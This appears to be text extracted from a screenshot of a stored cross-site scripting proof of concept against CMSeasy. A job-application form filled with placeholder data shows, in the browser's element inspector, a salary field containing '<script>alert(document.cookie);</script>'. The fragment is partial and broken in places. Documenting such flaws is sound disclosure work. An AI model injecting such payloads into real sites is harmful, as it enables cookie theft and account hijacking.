 计算机能力 精通 无
专业特长 asd 无
职称 asd 无
待遇要求 无
td 488px × 44px
联系电话 12345678 无
手机 13501111111 无
电子邮箱 asd@asd.com 无
学习经历 asd 无
工作经历 asd 无
个人简历 asd 无
CMSeasy
Elements Network Sources Timeline Profiles Resources Audits Console Cookies
<tr style="background-color: rgb(245, 245, 245);">…</tr>
<tr style="background-color: rgb(249, 249, 249);">…</tr>
<tr style="background-color: rgb(245, 245, 245);">…</tr>
<tr style="background-color: rgb(249, 249, 249);">…</tr>
<tr style="background-color: rgb(245, 245, 245);">
td width="180" align="center">待遇要求</td>
<td width="480" align="center">
<script>alert(document.cookie);</script>
</td>
Sty
elem
}
#tab
#tab
td,
#tab
p